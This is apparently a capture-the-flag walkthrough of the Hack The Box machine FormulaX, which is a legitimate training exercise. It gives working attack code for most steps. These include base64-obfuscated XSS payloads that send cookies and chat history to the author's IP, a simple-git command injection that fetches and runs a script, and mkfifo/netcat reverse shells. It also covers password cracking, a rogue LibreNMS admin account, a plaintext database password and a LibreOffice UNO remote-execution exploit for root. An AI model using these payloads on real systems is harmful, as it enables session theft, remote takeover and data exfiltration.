HTB - FormulaX
FormulaX - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - FormulaX
1
2

nmap 10.129.215.40 -A
- HttpOnly is set so we can’t steal cookies:

** I had to reset the box a few times because of this **
Server-side XSS vulnerability in the contact page’s fields (all three):

** When using eval() it is instead of the <script> tags
To test (because we can't use alert() here):
- Using the payload:
1
2
fetch("http://10.10.14.48:8085/" + document.cookie);
- And then obfuscating it:
Which evaluates to (injected into first name):
1
2
\<img src="x" onerror='eval(atob("ZmV0Y2goImh0dHA6Ly8xMC4xMC4xNC40ODo4MDg1LyIgKyBkb2N1bWVudC5jb29raWUpOw=="));'/\>
- We get a response back:


- Trying a different payload (still base64 encoding it, etc):
1
2
fetch("http://10.10.14.48:8080/?d=" + encodeURIComponent(window.location.href));

This gives us the domain http://chatbot.htb/admin/admin.html
XSS Websocket - Exploit

- We are working with websockets here. Looking in the page source and Burp requests we can see sockets.io and axios being used
Axios is a promise-based HTTP client for making asynchronous requests to RESTful APIs, while Socket.IO enables real-time, bidirectional communication between clients and servers using WebSockets with fallbacks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);

script.addEventListener('load', function () {
    // Fetch user chat history
    axios.get('/user/api/chat');

    // Connect to the socket with credentials
    const socket = io('/', { withCredentials: true });

    // Listen for incoming messages and exfiltrate them
    socket.on('message', (my_message) => {
        fetch("http://10.10.14.48:8080/?d=" + btoa(my_message));
    });

    // Request chat history
    socket.emit('client_message', 'history');
});
This gets base64 encoded and put in to the atob() function - then paste it into first name:
1
2
<img SRC=x onerror='eval(atob("Y29uc3Qgc2NyaXB0ID0gZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk7CnNjcmlwdC5zcmMgPSAnL3NvY2tldC5pby9zb2NrZXQuaW8uanMnOwpkb2N1bWVudC5oZWFkLmFwcGVuZENoaWxkKHNjcmlwdCk7CnNjcmlwdC5hZGRFdmVudExpc3RlbmVyKCdsb2FkJywgZnVuY3Rpb24oKSB7CmNvbnN0IHJlcyA9IGF4aW9zLmdldChgL3VzZXIvYXBpL2NoYXRgKTsgY29uc3Qgc29ja2V0ID0gaW8oJy8nLHt3aXRoQ3JlZGVudGlhbHM6IHRydWV9KTsgc29ja2V0Lm9uKCdtZXNzYWdlJywgKG15X21lc3NhZ2UpID0+IHtmZXRjaCgiaHR0cDovLzEwLjEwLjE0LjQ4Lz9kPSIgKyBidG9hKG15X21lc3NhZ2UpKX0pIDsgc29ja2V0LmVtaXQoJ2NsaWVudF9tZXNzYWdlJywgJ2hpc3RvcnknKTsKfSk7"));'/>
- Now we get something different back:


If we Base64 decode these - we get:

- We get a subdomain to add to /etc/hosts: dev-git-auto-update.chatbot.htb
- This can also be done with more native API’s like Fetch:
Replace Axios with the native Fetch API for making HTTP requests.
The Fetch API is built into modern browsers and provides a powerful interface for fetching resources
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);

script.addEventListener('load', function() {

    // Replacing Axios GET request with Fetch
    fetch(`/user/api/chat`)
        .then(response => response.json())
        .then(data => console.log(data))
        .catch(error => console.error('Error:', error));

    const socket = io('/', { withCredentials: true });

    socket.on('message', (my_message) => {
        fetch("http://10.10.14.48:8080/?d=" + btoa(my_message));
    });

    socket.emit('client_message', 'history');
});
After adding dev-git-auto-update.chatbot.htb to /etc/hosts, we get:


CVE-2022-25912
https://security.snyk.io/vuln/SNYK-JS-SIMPLEGIT-3112221
- Create a bash script:
1
2
#!/bin/sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.48 9003 >/tmp/f
- Set up python server:
1
2
sudo python -m http.server 80
Set up listener
Now we need to modify the code from Snyk:
1
2

ext::sh -c curl% http://10.10.14.48/bash_script.sh|sh >&2
- Open Burp and intercept the POST request, change the destinationURL parameter:

- And we have a shell:



- Accessing the mongo db:


- The dbs with useful information was testing -> users
1
2
3
4
5
6
mongo
show dbs
use testing
db.users.find()
exit

- We can see two users (apart from root):

- Cracked frank_dorky’s password:
1
2
hashcat -m 3200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

- Now we can SSH in: ```bash ssh frank_dorky@10.129.215.190
1
2
3
4
5
6

```bash
cat user.txt
- Copy LinPEAS over:
1
2
scp linpeas.sh frank_dorky@10.129.215.190:/home/frank_dorky/
Server running locally on port 3000
Upload chisel to the target:
1
2
3
4
5
#On Kali:
./chisel server -p 8888 --reverse

#On target:
./chisel client 10.10.14.48:8888 R:socks

- Run FoxyProxy:
- Go to the site:

- We get a login page
The default credentials didn’t work

- Add new user:
1
2
3
cd /opt/librenms
php adduser.php player1 player1 10

php adduser.php <username> <password> <access level>
*10 is the highest level of access

- Login with new user:


- Now we can login as Kai Relay (admin)

- If we go to Settings -> Validate Config
- We get an error:

- Add librenms.com to /etc/hosts
Using DNS names through chisel on 127.0.0.1 - doesn’t seem to work
- So we have to port forward 3000 to our machine:
1
2
ssh -L 3000:127.0.0.1:3000 frank_dorky@10.129.215.190
Now we can navigate to:
http://librenms.com:3000
If we go to Alerts -> Alert Templates: We can now edit them. Before it didn’t allow use to do it
Looking at one of the foo templates:

- We can edit the base64 with our own IP and port
- Set up a listener

Update template
- We get a shell as librenms (not kai)

Run LinPEAS again
We get db creds: kai_relay : mychemicalformulaX
- We can either connect to the db:
1
2
mysql -u kai_relay -p'mychemicalformulaX' librenms
- Or:
1
2
su kai_relay

And kai_relay is in the sudo group
1
2
sudo -l

Kai can run /usr/bin/office.sh as sudo

The command is for launching LibreOffice Calc in a headless mode with a specific set of options, allowing for remote connections (e.g., for automation tasks)
Run the script:

And connect to it:

- After googling that I found this code:
https://www.exploit-db.com/exploits/46544
https://github.com/sud0woodo/ApacheUNO-RCE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import uno
from com.sun.star.system import XSystemShellExecute
import argparse

parser = argparse.ArgumentParser()
parser.add_argument('--host', help='host to connect to', dest='host', required=True)
parser.add_argument('--port', help='port to connect to', dest='port', required=True)
args = parser.parse_args()

# Define the UNO component
localContext = uno.getComponentContext()

# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
    "com.sun.star.bridge.UnoUrlResolver", localContext
)

# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
    "uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host, args.port)
)

# Issue the service manager to spawn the SystemShellExecute module and execute shell.sh
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("./shell.sh", '', 1)
- Create a shell.sh with:
1
2
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.48 7777 >/tmp/f
1
chmod +x shell.sh
- Now replace calc.exe with shell.sh
Set up a listener
- Run the script:

